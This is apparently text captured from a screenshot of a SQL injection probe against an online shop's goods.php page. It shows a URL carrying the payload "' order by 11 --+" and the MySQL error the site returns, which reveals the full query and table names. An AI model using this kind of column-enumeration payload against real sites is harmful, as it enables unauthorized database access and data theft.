 http://www.ec.com/shop/goods.php?id=1' order by 11 --+
Google
http://www.ec.c…0by%2011%20--+
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT g.goods_id, g.goods_name,
g.goods_thumb, g.goods_img, g.shop_price AS org_price, IFNULL(mp.user_price, g.shop_price * '1') AS shop_price, g.market_price, g.promote_price,
g.promote_start_date, g.promote_end_date FROM `shop`.`ecs_goods` AS g LEFT JOIN `shop`.`ecs_goods_attr` as a ON g.goods_id = a.goods_id LEFT JOIN
`shop`.`ecs_member_price` AS mp ON mp.goods_id = g.goods_id AND mp.user_rank = '0' WHERE a.attr_id = '173' AND g.is_on_sale=1 AND a.attr_value =
'GSM,850,900,1800,1900' AND g.goods_id <> '1' order by 11 -- ' LIMIT 5 ) [2] => Array ( [error] => Unknown column '11' in 'order clause' ) [3] =>
Array ( [errno] => 1054 ) )